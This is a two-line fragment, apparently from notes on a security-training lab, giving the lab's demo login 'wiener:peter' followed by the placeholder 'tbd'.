You can log in to your own account using the following credentials: wiener:peter
tbd
